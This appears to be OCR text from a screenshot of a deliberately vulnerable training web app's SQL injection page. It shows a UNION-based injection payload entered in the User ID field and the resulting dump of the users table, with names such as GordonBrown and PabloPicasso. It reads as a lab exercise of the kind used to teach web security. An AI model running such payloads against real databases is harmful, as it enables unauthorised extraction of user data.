 Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select group_concat(user_id),group_concat(first_name,last_name) from users #
First name: admin
Surname: admin
ID: 1' union select group_concat(user_id),group_concat(first_name,last_name) from users #
First name: 1,2,3,4,5
Surname: adminadmin,GordonBrown,HackMe,PabloPicasso,BobSmith